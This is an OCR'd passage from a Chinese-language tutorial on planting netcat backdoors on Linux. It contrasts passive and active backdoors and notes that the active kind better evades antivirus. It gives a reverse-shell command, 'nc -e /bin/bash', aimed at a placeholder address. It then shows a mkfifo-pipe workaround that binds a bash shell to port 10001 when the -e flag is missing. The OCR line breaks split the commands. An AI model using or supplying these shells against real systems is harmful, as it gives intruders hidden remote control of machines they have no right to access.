
被杀软识别，二是只能在局域网内利用。“主动性”后
门就有更好的隐蔽性，命令如下：
nc 
-e
 /bin/bash x.x.x.x xxx
-e 参数 是在连接建立的时候执行一个程序，并把它
的标准输入输出重定向到连接上来。
但因为e参数过于危险，很多版本已经去掉了这个参
数，只有部分衍生版本保留着这个参数，所以这个用
法很多系统就会受到限制。
然而，也可以借助管道来实现，实现如下：
// 1 被动型：
mkfifo pipe_bridge

nc -l -p 
10001
 < pipe_bridge | 
/bin/
bash > 
pipe_bridge
